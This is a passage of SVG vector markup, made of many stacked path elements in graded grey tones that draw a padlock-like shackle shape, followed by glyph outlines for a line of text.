<path d="M170.099 96.5318H168.728V85.2713C168.728 78.8299 163.487 73.5886 157.045 73.5886C150.604 73.5886 145.361 78.8299 145.361 85.2713V96.5318H143.99V85.2713C143.99 78.0722 149.846 72.2173 157.043 72.2173C164.241 72.2173 170.097 78.0739 170.097 85.2713V96.5318H170.099Z" fill="#B9BEC3"/>
<path d="M170.093 96.5319H168.733V85.2713C168.733 78.8265 163.489 73.5819 157.044 73.5819C150.599 73.5819 145.356 78.8265 145.356 85.2713V96.5319H143.997V85.2713C143.997 78.0756 149.85 72.2224 157.045 72.2224C164.241 72.2224 170.094 78.0756 170.094 85.2713V96.5319H170.093Z" fill="#B8BDC2"/>
<path d="M170.088 96.5317H168.74V85.2711C168.74 78.8229 163.494 73.5749 157.044 73.5749C150.594 73.5749 145.349 78.8229 145.349 85.2711V96.5317H144.002V85.2711C144.002 78.0788 149.853 72.229 157.044 72.229C164.234 72.229 170.086 78.0805 170.086 85.2711V96.5317H170.088Z" fill="#B7BCC1"/>
<path d="M170.081 96.5317H168.747V85.2712C168.747 78.8196 163.497 73.5699 157.045 73.5699C150.594 73.5699 145.342 78.8196 145.342 85.2712V96.5317H144.008V85.2712C144.008 78.0822 149.856 72.2358 157.044 72.2358C164.231 72.2358 170.081 78.0839 170.081 85.2712V96.5317Z" fill="#B6BBC0"/>
<path d="M170.074 96.5318H168.752V85.2712C168.752 78.8163 163.5 73.5631 157.044 73.5631C150.587 73.5631 145.337 78.8163 145.337 85.2712V96.5318H144.015V85.2712C144.015 78.0857 149.86 72.241 157.045 72.241C164.231 72.241 170.075 78.0857 170.075 85.2712V96.5318H170.074Z" fill="#B5BABF"/>
<path d="M170.069 96.5318H168.758V85.2713C168.758 78.8129 163.504 73.5581 157.044 73.5581C150.584 73.5581 145.33 78.8129 145.33 85.2713V96.5318H144.02V85.2713C144.02 78.0891 149.863 72.2478 157.044 72.2478C164.224 72.2478 170.067 78.0908 170.067 85.2713V96.5318H170.069Z" fill="#B4B9BF"/>
<path d="M170.062 96.5319H168.766V85.2713C168.766 78.8096 163.507 73.5514 157.046 73.5514C150.584 73.5514 145.324 78.8096 145.324 85.2713V96.5319H144.027V85.2713C144.027 78.0926 149.867 72.2529 157.046 72.2529C164.224 72.2529 170.064 78.0926 170.064 85.2713V96.5319H170.062Z" fill="#B3B8BE"/>
<path d="M170.055 96.5317H168.77V85.2711C168.77 78.806 163.511 73.5444 157.044 73.5444C150.577 73.5444 145.319 78.806 145.319 85.2711V96.5317H144.034V85.2711C144.034 78.0958 149.87 72.2595 157.045 72.2595C164.221 72.2595 170.057 78.0958 170.057 85.2711V96.5317H170.055Z" fill="#B2B7BD"/>
<path d="M170.05 96.5317H168.777V85.2712C168.777 78.8027 163.514 73.5394 157.046 73.5394C150.577 73.5394 145.312 78.801 145.312 85.2712V96.5317H144.039V85.2712C144.039 78.1009 149.874 72.2664 157.044 72.2664C164.214 72.2664 170.049 78.1009 170.049 85.2712V96.5317H170.05Z" fill="#B1B6BC"/>
<path d="M170.043 96.5318H168.782V85.2712C168.782 78.7993 163.515 73.5326 157.044 73.5326C150.572 73.5326 145.307 78.7976 145.307 85.2712V96.5318H144.046V85.2712C144.046 78.1043 149.877 72.2715 157.045 72.2715C164.214 72.2715 170.045 78.1026 170.045 85.2712V96.5318H170.043Z" fill="#B0B6BB"/>
<path d="M170.038 96.5318H168.791V85.2713C168.791 78.796 163.522 73.5259 157.045 73.5259C150.568 73.5259 145.3 78.7943 145.3 85.2713V96.5318H144.052V85.2713C144.052 78.1078 149.88 72.2783 157.045 72.2783C164.21 72.2783 170.038 78.1078 170.038 85.2713V96.5318Z" fill="#AFB5BA"/>
<path d="M170.031 96.5319H168.796V85.2713C168.796 78.7926 163.524 73.5209 157.045 73.5209C150.567 73.5209 145.293 78.791 145.293 85.2713V96.5319H144.057V85.2713C144.057 78.1112 149.883 72.2852 157.044 72.2852C164.204 72.2852 170.03 78.1112 170.03 85.2713V96.5319H170.031Z" fill="#AEB4B9"/>
<path d="M170.025 96.5317H168.801V85.2711C168.801 78.7891 163.527 73.5139 157.044 73.5139C150.56 73.5139 145.288 78.7874 145.288 85.2711V96.5317H144.064V85.2711C144.064 78.1144 149.887 72.29 157.045 72.29C164.204 72.29 170.026 78.1127 170.026 85.2711V96.5317H170.025Z" fill="#ADB3B9"/>
<path d="M170.02 96.5317H168.808V85.2712C168.808 78.7857 163.531 73.5072 157.044 73.5072C150.556 73.5072 145.281 78.784 145.281 85.2712V96.5317H144.069V85.2712C144.069 78.1179 149.89 72.2969 157.044 72.2969C164.197 72.2969 170.018 78.1179 170.018 85.2712V96.5317H170.02Z" fill="#ACB2B8"/>
<path d="M170.013 96.5318H168.814V85.2712C168.814 78.7824 163.534 73.5021 157.045 73.5021C150.557 73.5021 145.275 78.7807 145.275 85.2712V96.5318H144.076V85.2712C144.076 78.1213 149.894 72.3037 157.044 72.3037C164.194 72.3037 170.013 78.1213 170.013 85.2712V96.5318Z" fill="#ABB1B7"/>
<path d="M170.006 96.5318H168.819V85.2713C168.819 78.779 163.538 73.4954 157.044 73.4954C150.55 73.4954 145.269 78.7773 145.269 85.2713V96.5318H144.083V85.2713C144.083 78.1247 149.897 72.3088 157.045 72.3088C164.194 72.3088 170.008 78.123 170.008 85.2713V96.5318H170.006Z" fill="#AAB0B6"/>
<path d="M170.001 96.5319H168.826V85.2713C168.826 78.7757 163.541 73.4904 157.044 73.4904C150.546 73.4904 145.263 78.774 145.263 85.2713V96.5319H144.088V85.2713C144.088 78.1282 149.901 72.3157 157.044 72.3157C164.187 72.3157 169.999 78.1282 169.999 85.2713V96.5319H170.001Z" fill="#AAAFB5"/>
<path d="M169.994 96.5317H168.833V85.2711C168.833 78.7721 163.544 73.4834 157.045 73.4834C150.546 73.4834 145.256 78.7704 145.256 85.2711V96.5317H144.095V85.2711C144.095 78.1314 149.904 72.3206 157.045 72.3206C164.187 72.3206 169.996 78.1297 169.996 85.2711V96.5317H169.994Z" fill="#A9AEB4"/>
<path d="M169.988 96.5317H168.838V85.2712C168.838 78.7688 163.548 73.4767 157.044 73.4767C150.54 73.4767 145.251 78.7671 145.251 85.2712V96.5317H144.102V85.2712C144.102 78.1348 149.907 72.3274 157.045 72.3274C164.184 72.3274 169.989 78.1331 169.989 85.2712V96.5317H169.988Z" fill="#A8ADB3"/>
<path d="M169.982 96.5318H168.845V85.2712C168.845 78.7654 163.551 73.4716 157.045 73.4716C150.539 73.4716 145.244 78.7637 145.244 85.2712V96.5318H144.107V85.2712C144.107 78.1383 149.911 72.3342 157.044 72.3342C164.177 72.3342 169.981 78.1383 169.981 85.2712V96.5318H169.982Z" fill="#A7ACB3"/>
<path d="M169.976 96.5318H168.85V85.2713C168.85 78.7621 163.553 73.4649 157.044 73.4649C150.535 73.4649 145.239 78.7604 145.239 85.2713V96.5318H144.114V85.2713C144.114 78.1417 149.914 72.3394 157.045 72.3394C164.177 72.3394 169.977 78.14 169.977 85.2713V96.5318H169.976Z" fill="#A6ABB2"/>
<path d="M169.97 96.5316H168.858V85.2711C168.858 78.7585 163.56 73.4579 157.045 73.4579C150.531 73.4579 145.232 78.7568 145.232 85.2711V96.5316H144.12V85.2711C144.12 78.1449 149.919 72.3459 157.045 72.3459C164.171 72.3459 169.97 78.1449 169.97 85.2711V96.5316Z" fill="#A5AAB1"/>
<path d="M169.964 96.5317H168.864V85.2711C168.864 78.7552 163.561 73.4529 157.045 73.4529C150.529 73.4529 145.225 78.7535 145.225 85.2711V96.5317H144.125V85.2711C144.125 78.1483 149.921 72.3528 157.044 72.3528C164.167 72.3528 169.962 78.1483 169.962 85.2711V96.5317H169.964Z" fill="#A4AAB0"/>
<path d="M169.957 96.5317H168.869V85.2712C168.869 78.7501 163.565 73.4462 157.044 73.4462C150.522 73.4462 145.22 78.7501 145.22 85.2712V96.5317H144.132V85.2712C144.132 78.1518 149.924 72.3579 157.045 72.3579C164.166 72.3579 169.959 78.1501 169.959 85.2712V96.5317H169.957Z" fill="#A3A9AF"/>
<path d="M169.952 96.5318H168.876V85.2712C168.876 78.7468 163.568 73.4394 157.044 73.4394C150.519 73.4394 145.214 78.7468 145.214 85.2712V96.5318H144.137V85.2712C144.137 78.1552 149.928 72.3647 157.044 72.3647C164.16 72.3647 169.95 78.1552 169.95 85.2712V96.5318H169.952Z" fill="#A2A8AE"/>
<path d="M169.945 96.5319H168.882V85.2713C168.882 78.7435 163.571 73.4344 157.045 73.4344C150.519 73.4344 145.207 78.7435 145.207 85.2713V96.5319H144.144V85.2713C144.144 78.1587 149.931 72.3716 157.043 72.3716C164.156 72.3716 169.945 78.1587 169.945 85.2713V96.5319Z" fill="#A1A7AD"/>
<path d="M169.938 96.5317H168.887V85.2711C168.887 78.7399 163.575 73.4274 157.044 73.4274C150.513 73.4274 145.202 78.7399 145.202 85.2711V96.5317H144.151V85.2711C144.151 78.1618 149.935 72.3765 157.046 72.3765C164.156 72.3765 169.94 78.1601 169.94 85.2711V96.5317H169.938Z" fill="#A0A6AD"/>
<path d="M169.933 96.5317H168.894V85.2712C168.894 78.7365 163.578 73.4224 157.044 73.4224C150.509 73.4224 145.195 78.7365 145.195 85.2712V96.5317H144.156V85.2712C144.156 78.1653 149.938 72.3833 157.044 72.3833C164.15 72.3833 169.932 78.1653 169.932 85.2712V96.5317H169.933Z" fill="#9FA5AC"/>
<path d="M169.926 96.5317H168.901V85.2712C168.901 78.7332 163.582 73.4157 157.045 73.4157C150.509 73.4157 145.188 78.7332 145.188 85.2712V96.5317H144.162V85.2712C144.162 78.1687 149.941 72.3884 157.044 72.3884C164.146 72.3884 169.926 78.167 169.926 85.2712V96.5317Z" fill="#9EA4AB"/>
<path d="M169.919 96.5318H168.906V85.2712C168.906 78.7299 163.585 73.4089 157.043 73.4089C150.502 73.4089 145.183 78.7299 145.183 85.2712V96.5318H144.169V85.2712C144.169 78.1722 149.944 72.3953 157.045 72.3953C164.146 72.3953 169.921 78.1722 169.921 85.2712V96.5318H169.919Z" fill="#9DA3AA"/>
<path d="M169.914 96.5319H168.913V85.2713C168.913 78.7265 163.588 73.4039 157.045 73.4039C150.502 73.4039 145.176 78.7265 145.176 85.2713V96.5319H144.174V85.2713C144.174 78.1756 149.948 72.4021 157.044 72.4021C164.139 72.4021 169.913 78.1756 169.913 85.2713V96.5319H169.914Z" fill="#9CA2A9"/>
<path d="M169.908 96.5317H168.918V85.2711C168.918 78.7229 163.592 73.3969 157.044 73.3969C150.496 73.3969 145.171 78.7229 145.171 85.2711V96.5317H144.181V85.2711C144.181 78.1788 149.952 72.407 157.046 72.407C164.14 72.407 169.91 78.1771 169.91 85.2711V96.5317H169.908Z" fill="#9BA1A8"/>
<path d="M169.903 96.5317H168.926V85.2712C168.926 78.7196 163.597 73.3902 157.045 73.3902C150.494 73.3902 145.164 78.7196 145.164 85.2712V96.5317H144.188V85.2712C144.188 78.1822 149.956 72.4138 157.045 72.4138C164.134 72.4138 169.903 78.1822 169.903 85.2712V96.5317Z" fill="#9AA0A7"/>
<path d="M169.896 96.5318H168.932V85.2712C168.932 78.7163 163.599 73.3852 157.045 73.3852C150.492 73.3852 145.158 78.7163 145.158 85.2712V96.5318H144.193V85.2712C144.193 78.1857 149.958 72.4207 157.044 72.4207C164.129 72.4207 169.894 78.1857 169.894 85.2712V96.5318H169.896Z" fill="#999FA7"/>
<path d="M169.889 96.5318H168.936V85.2713C168.936 78.7129 163.602 73.3784 157.044 73.3784C150.485 73.3784 145.152 78.7129 145.152 85.2713V96.5318H144.2V85.2713C144.2 78.1891 149.961 72.4258 157.045 72.4258C164.129 72.4258 169.891 78.1874 169.891 85.2713V96.5318H169.889Z" fill="#989EA6"/>
<path d="M169.884 96.5319H168.943V85.2713C168.943 78.7096 163.605 73.3717 157.044 73.3717C150.482 73.3717 145.146 78.7096 145.146 85.2713V96.5319H144.205V85.2713C144.205 78.1926 149.965 72.4326 157.044 72.4326C164.122 72.4326 169.882 78.1926 169.882 85.2713V96.5319H169.884Z" fill="#979DA5"/>
<path d="M169.877 96.5317H168.95V85.2711C168.95 78.706 163.609 73.3664 157.045 73.3664C150.482 73.3664 145.139 78.706 145.139 85.2711V96.5317H144.212V85.2711C144.212 78.1958 149.968 72.4392 157.044 72.4392C164.119 72.4392 169.877 78.1958 169.877 85.2711V96.5317Z" fill="#969DA4"/>
<path d="M169.871 96.5317H168.955V85.2712C168.955 78.7026 163.612 73.3597 157.044 73.3597C150.475 73.3597 145.134 78.7026 145.134 85.2712V96.5317H144.219V85.2712C144.219 78.1992 149.972 72.4443 157.045 72.4443C164.119 72.4443 169.872 78.1975 169.872 85.2712V96.5317H169.871Z" fill="#959CA3"/>
<path d="M169.865 96.5318H168.962V85.2712C168.962 78.6993 163.615 73.3547 157.044 73.3547C150.472 73.3547 145.127 78.6993 145.127 85.2712V96.5318H144.224V85.2712C144.224 78.2026 149.975 72.4512 157.044 72.4512C164.112 72.4512 169.864 78.2026 169.864 85.2712V96.5318H169.865Z" fill="#949BA2"/>
<path d="M169.859 96.5318H168.969V85.2713C168.969 78.696 163.621 73.3479 157.045 73.3479C150.47 73.3479 145.12 78.696 145.12 85.2713V96.5318H144.23V85.2713C144.23 78.2061 149.979 72.4563 157.045 72.4563C164.112 72.4563 169.86 78.2044 169.86 85.2713V96.5318H169.859Z" fill="#939AA1"/>
<path d="M169.852 96.5316H168.974V85.2711C168.974 78.6924 163.622 73.341 157.044 73.341C150.465 73.341 145.115 78.6924 145.115 85.2711V96.5316H144.237V85.2711C144.237 78.2093 149.984 72.4629 157.045 72.4629C164.107 72.4629 169.854 78.2093 169.854 85.2711V96.5316H169.852Z" fill="#9299A1"/>
<path d="M169.847 96.5317H168.981V85.2711C168.981 78.6891 163.626 73.3359 157.045 73.3359C150.465 73.3359 145.109 78.6891 145.109 85.2711V96.5317H144.242V85.2711C144.242 78.2127 149.985 72.4697 157.044 72.4697C164.102 72.4697 169.845 78.2127 169.845 85.2711V96.5317H169.847Z" fill="#9198A0"/>
<path d="M169.84 96.5317H168.986V85.2712C168.986 78.6857 163.629 73.3292 157.044 73.3292C150.458 73.3292 145.103 78.6857 145.103 85.2712V96.5317H144.249V85.2712C144.249 78.2162 149.989 72.4749 157.045 72.4749C164.102 72.4749 169.842 78.2145 169.842 85.2712V96.5317H169.84Z" fill="#90979F"/>
<path d="M169.835 96.5318H168.994V85.2712C168.994 78.6824 163.634 73.3225 157.046 73.3225C150.457 73.3225 145.097 78.6824 145.097 85.2712V96.5318H144.256V85.2712C144.256 78.2196 149.994 72.4817 157.046 72.4817C164.097 72.4817 169.835 78.2196 169.835 85.2712V96.5318Z" fill="#8F969E"/>
<path d="M169.828 96.5318H168.999V85.2713C168.999 78.679 163.636 73.3174 157.045 73.3174C150.455 73.3174 145.09 78.679 145.09 85.2713V96.5318H144.261V85.2713C144.261 78.2231 149.995 72.4885 157.043 72.4885C164.092 72.4885 169.826 78.2231 169.826 85.2713V96.5318H169.828Z" fill="#8E959D"/>
<path d="M169.821 96.5319H169.004V85.2713C169.004 78.6757 163.639 73.3107 157.044 73.3107C150.448 73.3107 145.085 78.6757 145.085 85.2713V96.5319H144.268V85.2713C144.268 78.2265 149.999 72.4937 157.045 72.4937C164.092 72.4937 169.823 78.2248 169.823 85.2713V96.5319H169.821Z" fill="#8D949C"/>
<path d="M169.816 96.5317H169.011V85.2711C169.011 78.6721 163.643 73.3037 157.044 73.3037C150.445 73.3037 145.078 78.6721 145.078 85.2711V96.5317H144.273V85.2711C144.273 78.2297 150.002 72.5002 157.044 72.5002C164.085 72.5002 169.815 78.2297 169.815 85.2711V96.5317H169.816Z" fill="#8C939C"/>
<path d="M169.809 96.5317H169.018V85.2712C169.018 78.6688 163.646 73.2987 157.045 73.2987C150.445 73.2987 145.071 78.6688 145.071 85.2712V96.5317H144.28V85.2712C144.28 78.2331 150.006 72.5071 157.044 72.5071C164.082 72.5071 169.809 78.2331 169.809 85.2712V96.5317Z" fill="#8B929B"/>
<path d="M169.802 96.5318H169.023V85.2712C169.023 78.6654 163.649 73.292 157.043 73.292C150.438 73.292 145.066 78.6654 145.066 85.2712V96.5318H144.286V85.2712C144.286 78.2366 150.01 72.5122 157.045 72.5122C164.08 72.5122 169.804 78.2366 169.804 85.2712V96.5318H169.802Z" fill="#8A919A"/>
<path d="M169.798 96.5318H169.03V85.2713C169.03 78.6621 163.653 73.2869 157.044 73.2869C150.434 73.2869 145.059 78.6621 145.059 85.2713V96.5318H144.291V85.2713C144.291 78.24 150.012 72.519 157.044 72.519C164.075 72.519 169.796 78.24 169.796 85.2713V96.5318H169.798Z" fill="#899099"/>
<path d="M169.791 96.5319H169.036V85.2713C169.036 78.6587 163.658 73.2802 157.045 73.2802C150.433 73.2802 145.052 78.6587 145.052 85.2713V96.5319H144.298V85.2713C144.298 78.2434 150.016 72.5242 157.045 72.5242C164.075 72.5242 169.792 78.2417 169.792 85.2713V96.5319H169.791Z" fill="#889098"/>
<path d="M169.784 96.5317H169.042V85.2711C169.042 78.6552 163.66 73.2732 157.044 73.2732C150.428 73.2732 145.048 78.6552 145.048 85.2711V96.5317H144.305V85.2711C144.305 78.2466 150.021 72.5308 157.045 72.5308C164.07 72.5308 169.786 78.2466 169.786 85.2711V96.5317H169.784Z" fill="#878F97"/>
<path d="M169.779 96.5318H169.048V85.2712C169.048 78.6518 163.663 73.2682 157.045 73.2682C150.428 73.2682 145.041 78.6518 145.041 85.2712V96.5318H144.31V85.2712C144.31 78.2501 150.023 72.5376 157.044 72.5376C164.065 72.5376 169.777 78.2501 169.777 85.2712V96.5318H169.779Z" fill="#868E96"/>
<path d="M169.772 96.5318H169.053V85.2712C169.053 78.6485 163.666 73.2614 157.044 73.2614C150.421 73.2614 145.035 78.6485 145.035 85.2712V96.5318H144.317V85.2712C144.317 78.2535 150.026 72.5427 157.045 72.5427C164.065 72.5427 169.774 78.2518 169.774 85.2712V96.5318H169.772Z" fill="#858D96"/>
<path d="M169.767 96.5318H169.062V85.2713C169.062 78.6451 163.671 73.2547 157.045 73.2547C150.419 73.2547 145.029 78.6451 145.029 85.2713V96.5318H144.323V85.2713C144.323 78.257 150.031 72.5496 157.045 72.5496C164.06 72.5496 169.767 78.257 169.767 85.2713V96.5318Z" fill="#848C95"/>
<path d="M169.76 96.5319H169.067V85.2713C169.067 78.6418 163.673 73.2497 157.045 73.2497C150.417 73.2497 145.022 78.6418 145.022 85.2713V96.5319H144.329V85.2713C144.329 78.2604 150.033 72.5564 157.044 72.5564C164.055 72.5564 169.759 78.2604 169.759 85.2713V96.5319H169.76Z" fill="#838B94"/>
<path d="M169.754 96.5317H169.072V85.2711C169.072 78.6382 163.677 73.2427 157.044 73.2427C150.411 73.2427 145.017 78.6382 145.017 85.2711V96.5317H144.336V85.2711C144.336 78.2636 150.036 72.5613 157.046 72.5613C164.055 72.5613 169.755 78.2619 169.755 85.2711V96.5317H169.754Z" fill="#828A93"/>
<path d="M169.748 96.5318H169.079V85.2712C169.079 78.6349 163.68 73.236 157.044 73.236C150.407 73.236 145.01 78.6349 145.01 85.2712V96.5318H144.34V85.2712C144.34 78.267 150.039 72.5681 157.044 72.5681C164.048 72.5681 169.747 78.267 169.747 85.2712V96.5318H169.748Z" fill="#818992"/>
<path d="M169.742 96.5318H169.086V85.2713C169.086 78.6315 163.685 73.231 157.046 73.231C150.406 73.231 145.004 78.6315 145.004 85.2713V96.5318H144.348V85.2713C144.348 78.2705 150.043 72.575 157.044 72.575C164.045 72.575 169.742 78.2705 169.742 85.2713V96.5318Z" fill="#808891"/>
<path d="M169.735 96.5319H169.091V85.2713C169.091 78.6282 163.687 73.2242 157.044 73.2242C150.401 73.2242 144.998 78.6282 144.998 85.2713V96.5319H144.354V85.2713C144.354 78.2739 150.048 72.5801 157.045 72.5801C164.043 72.5801 169.737 78.2739 169.737 85.2713V96.5319H169.735Z" fill="#7F8790"/>
<path d="M169.73 96.5319H169.098V85.2714C169.098 78.6249 163.69 73.2192 157.044 73.2192C150.397 73.2192 144.992 78.6249 144.992 85.2714V96.5319H144.359V85.2714C144.359 78.2774 150.05 72.5869 157.044 72.5869C164.038 72.5869 169.728 78.2774 169.728 85.2714V96.5319H169.73Z" fill="#7E8690"/>
<path d="M169.723 96.5317H169.104V85.2712C169.104 78.6213 163.695 73.2122 157.045 73.2122C150.395 73.2122 144.985 78.6213 144.985 85.2712V96.5317H144.366V85.2712C144.366 78.2806 150.053 72.5918 157.045 72.5918C164.037 72.5918 169.725 78.2789 169.725 85.2712V96.5317H169.723Z" fill="#7D858F"/>
<path d="M169.716 96.5318H169.109V85.2712C169.109 78.6179 163.697 73.2055 157.044 73.2055C150.39 73.2055 144.98 78.6179 144.98 85.2712V96.5318H144.373V85.2712C144.373 78.284 150.058 72.5986 157.045 72.5986C164.033 72.5986 169.718 78.284 169.718 85.2712V96.5318H169.716Z" fill="#7C848E"/>
<path d="M169.711 96.5318H169.116V85.2713C169.116 78.6146 163.7 73.2004 157.045 73.2004C150.39 73.2004 144.973 78.6146 144.973 85.2713V96.5318H144.378V85.2713C144.378 78.2874 150.06 72.6055 157.043 72.6055C164.027 72.6055 169.709 78.2874 169.709 85.2713V96.5318H169.711Z" fill="#7B838D"/>
<path d="M169.704 96.5319H169.121V85.2713C169.121 78.6113 163.704 73.1937 157.044 73.1937C150.384 73.1937 144.968 78.6113 144.968 85.2713V96.5319H144.385V85.2713C144.385 78.2909 150.063 72.6106 157.045 72.6106C164.027 72.6106 169.706 78.2892 169.706 85.2713V96.5319H169.704Z" fill="#7A838C"/>
<path d="M169.699 96.5317H169.13V85.2711C169.13 78.6077 163.709 73.1867 157.045 73.1867C150.382 73.1867 144.961 78.6077 144.961 85.2711V96.5317H144.391V85.2711C144.391 78.2941 150.068 72.6172 157.045 72.6172C164.022 72.6172 169.699 78.2941 169.699 85.2711V96.5317Z" fill="#79828B"/>
<path d="M169.692 96.5317H169.135V85.2712C169.135 78.6043 163.71 73.1817 157.045 73.1817C150.38 73.1817 144.954 78.6043 144.954 85.2712V96.5317H144.396V85.2712C144.396 78.2975 150.07 72.624 157.044 72.624C164.017 72.624 169.691 78.2975 169.691 85.2712V96.5317H169.692Z" fill="#78818A"/>
<path d="M169.686 96.5318H169.14V85.2712C169.14 78.601 163.714 73.175 157.044 73.175C150.373 73.175 144.949 78.601 144.949 85.2712V96.5318H144.403V85.2712C144.403 78.301 150.075 72.6292 157.045 72.6292C164.016 72.6292 169.687 78.301 169.687 85.2712V96.5318H169.686Z" fill="#77808A"/>
<path d="M169.681 96.5318H169.147V85.2713C169.147 78.5977 163.717 73.1682 157.044 73.1682C150.37 73.1682 144.942 78.5977 144.942 85.2713V96.5318H144.408V85.2713C144.408 78.3044 150.077 72.636 157.044 72.636C164.01 72.636 169.679 78.3044 169.679 85.2713V96.5318H169.681Z" fill="#767F89"/>
<path d="M169.674 96.5316H169.154V85.2711C169.154 78.5941 163.722 73.163 157.045 73.163C150.368 73.163 144.936 78.5941 144.936 85.2711V96.5316H144.415V85.2711C144.415 78.3076 150.08 72.6426 157.044 72.6426C164.007 72.6426 169.674 78.3076 169.674 85.2711V96.5316Z" fill="#757E88"/>
<path d="M169.667 96.5317H169.159V85.2711C169.159 78.5907 163.724 73.1562 157.044 73.1562C150.363 73.1562 144.931 78.5907 144.931 85.2711V96.5317H144.422V85.2711C144.422 78.311 150.085 72.6477 157.045 72.6477C164.005 72.6477 169.669 78.311 169.669 85.2711V96.5317H169.667Z" fill="#747D87"/>
<path d="M23.923 106.87H25.9934V114.379H29.835V116H23.923V106.87ZM37.0316 114.572C36.9027 114.871 36.7281 115.123 36.5078 115.326C36.2916 115.526 36.0484 115.688 35.7781 115.813C35.512 115.933 35.2293 116.019 34.93 116.069C34.6348 116.118 34.3438 116.143 34.0569 116.143C33.504 116.143 33.0071 116.062 32.5664 115.9C32.1299 115.734 31.7578 115.499 31.4502 115.196C31.1467 114.888 30.9138 114.52 30.7517 114.092C30.5895 113.659 30.5085 113.175 30.5085 112.639C30.5085 112.14 30.5916 111.678 30.7579 111.254C30.9284 110.826 31.1654 110.458 31.4689 110.15C31.7765 109.843 32.1403 109.602 32.5602 109.427C32.9843 109.252 33.4499 109.165 33.9571 109.165C34.2814 109.165 34.5932 109.202 34.8926 109.277C35.1961 109.352 35.4767 109.466 35.7345 109.62C35.9964 109.77 36.2271 109.959 36.4267 110.188C36.6304 110.412 36.7946 110.678 36.9194 110.986C37.0607 111.331 37.1418 111.678 37.1626 112.027C37.1875 112.373 37.2 112.722 37.2 113.075H32.3856C32.3981 113.333 32.4396 113.57 32.5103 113.786C32.5852 113.998 32.6891 114.183 32.8221 114.341C32.9593 114.495 33.1277 114.616 33.3273 114.703C33.531 114.786 33.77 114.828 34.0444 114.828C34.4103 114.828 34.7284 114.769 34.9986 114.653C35.2688 114.532 35.4913 114.304 35.6659 113.967L37.0316 114.572ZM35.3977 111.94C35.3728 111.483 35.246 111.119 35.0173 110.849C34.7886 110.579 34.4436 110.443 33.9821 110.443C33.7409 110.443 33.5289 110.481 33.346 110.556C33.163 110.631 33.0071 110.735 32.8783 110.868C32.7494 111.001 32.6454 111.159 32.5664 111.342C32.4916 111.524 32.4396 111.724 32.4105 111.94H35.3977ZM42.2701 115.196C42.0331 115.549 41.7442 115.796 41.4032 115.938C41.0665 116.075 40.6985 116.143 40.2994 116.143C39.9751 116.143 39.6737 116.102 39.3952 116.019C39.1208 115.94 38.8817 115.819 38.678 115.657C38.4743 115.491 38.3142 115.283 38.1978 115.033C38.0855 114.784 38.0294 114.493 38.0294 114.16C38.0294 113.736 38.1188 113.387 38.2976 113.113C38.4805 112.834 38.7154 112.614 39.0023 112.452C39.2891 112.285 39.6114 112.171 39.9689 112.109C40.3306 112.042 40.6923 112.009 41.054 112.009H42.2514C42.2514 111.784 42.241 111.581 42.2202 111.398C42.1994 111.211 42.1516 111.053 42.0768 110.924C42.0019 110.791 41.8876 110.689 41.7338 110.618C41.5841 110.543 41.3783 110.506 41.1164 110.506C40.9709 110.506 40.8274 110.522 40.6861 110.556C40.5447 110.589 40.4117 110.641 40.287 110.712C40.1664 110.782 40.0583 110.872 39.9627 110.98C39.8712 111.088 39.8005 111.217 39.7506 111.366L38.335 110.749C38.4431 110.45 38.6032 110.198 38.8152 109.994C39.0314 109.791 39.2746 109.629 39.5448 109.508C39.8151 109.383 40.104 109.296 40.4117 109.246C40.7235 109.192 41.0291 109.165 41.3284 109.165C41.7317 109.165 42.1017 109.211 42.4385 109.302C42.7752 109.394 43.0642 109.539 43.3053 109.739C43.5506 109.934 43.7398 110.19 43.8728 110.506C44.01 110.818 44.0786 111.198 44.0786 111.647V116H42.2701V115.196ZM41.5404 113.1C41.3741 113.1 41.1912 113.108 40.9917 113.125C40.7962 113.138 40.6133 113.175 40.4429 113.237C40.2724 113.3 40.129 113.395 40.0126 113.524C39.8961 113.649 39.8379 113.824 39.8379 114.048C39.8379 114.198 39.8629 114.325 39.9128 114.428C39.9668 114.528 40.0375 114.609 40.1248 114.672C40.2163 114.734 40.3202 114.78 40.4366 114.809C40.5572 114.838 40.684 114.853 40.817 114.853C41 114.853 41.1767 114.83 41.3471 114.784C41.5176 114.734 41.6693 114.661 41.8024 114.566C41.9396 114.466 42.0477 114.341 42.1267 114.191C42.2098 114.042 42.2514 113.865 42.2514 113.661V113.1H41.5404ZM45.6813 109.321H47.5335V110.599C47.758 110.134 48.0449 109.789 48.3941 109.564C48.7433 109.336 49.1757 109.221 49.6913 109.221V110.942C49.3878 110.942 49.105 110.967 48.8431 111.017C48.5812 111.063 48.3525 111.15 48.1571 111.279C47.9659 111.404 47.8141 111.578 47.7019 111.803C47.5896 112.023 47.5335 112.306 47.5335 112.651V116H45.6813V109.321ZM50.9073 109.321H52.7595V110.381C52.8676 110.173 53.0027 109.994 53.1649 109.845C53.327 109.691 53.5058 109.564 53.7012 109.464C53.9007 109.365 54.1128 109.29 54.3373 109.24C54.5618 109.19 54.7884 109.165 55.017 109.165C55.4078 109.165 55.7425 109.232 56.0211 109.365C56.3038 109.498 56.5345 109.681 56.7133 109.913C56.8962 110.142 57.0293 110.414 57.1124 110.73C57.1997 111.046 57.2434 111.385 57.2434 111.747V116H55.3912V112.015C55.3912 111.599 55.2935 111.273 55.0981 111.036C54.9027 110.795 54.5888 110.674 54.1564 110.674C53.6949 110.674 53.3457 110.809 53.1087 111.08C52.8759 111.346 52.7595 111.701 52.7595 112.146V116H50.9073V109.321ZM61.6337 109.321H63.4859V110.344C63.5857 110.157 63.7125 109.99 63.8663 109.845C64.0201 109.695 64.1906 109.57 64.3777 109.471C64.5689 109.371 64.7726 109.296 64.9888 109.246C65.205 109.192 65.4233 109.165 65.6436 109.165C66.0469 109.165 66.4086 109.257 66.7288 109.439C67.0489 109.622 67.2921 109.92 67.4584 110.331C67.7245 109.949 68.0612 109.66 68.4687 109.464C68.8761 109.265 69.3106 109.165 69.7721 109.165C70.1587 109.165 70.4892 109.232 70.7636 109.365C71.0422 109.498 71.2708 109.681 71.4496 109.913C71.6284 110.142 71.7594 110.412 71.8425 110.724C71.9257 111.036 71.9672 111.369 71.9672 111.722V116H70.1275V111.928C70.1275 111.745 70.1067 111.576 70.0652 111.423C70.0236 111.269 69.9571 111.138 69.8656 111.03C69.7783 110.922 69.664 110.838 69.5226 110.78C69.3813 110.718 69.2129 110.687 69.0175 110.687C68.6017 110.687 68.2816 110.813 68.0571 111.067C67.8367 111.321 67.7266 111.649 67.7266 112.052V116H65.8869V111.928C65.8869 111.745 65.8661 111.576 65.8245 111.423C65.7829 111.269 65.7164 111.138 65.6249 111.03C65.5376 110.922 65.4233 110.838 65.2819 110.78C65.1406 110.718 64.9722 110.687 64.7768 110.687C64.3611 110.687 64.0409 110.813 